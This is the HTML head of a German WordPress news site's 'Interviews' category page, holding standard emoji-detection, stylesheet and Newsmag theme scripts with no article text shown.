

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stadtnachacht.de/category/interviews/?filter_by=popular
body_size: 16249
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Interviews | STADTNACHACHT</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stadtnachacht.de/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STADTNACHACHT &raquo; Feed" href="https://www.stadtnachacht.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="STADTNACHACHT &raquo; Kommentar-Feed" href="https://www.stadtnachacht.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STADTNACHACHT &raquo; Interviews Kategorie-Feed" href="https://www.stadtnachacht.de/category/interviews/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.stadtnachacht.de\/wp-includes\/js\/wp-emoji.js?ver=6.3.7","twemoji":"https:\/\/www.stadtnachacht.de\/wp-includes\/js\/twemoji.js?ver=6.3.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.stadtnachacht.de/wp-includes/css/dist/block-library/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.stadtnachacht.de/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.stadtnachacht.de/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stadtnachacht.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stadtnachacht.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<script type='text/javascript' src='https://www.stadtnachacht.de/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stadtnachacht.de/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.stadtnachacht.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stadtnachacht.de/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stadtnachacht.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stadtnachacht.de\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.stadtnachacht.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="205f31704e";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


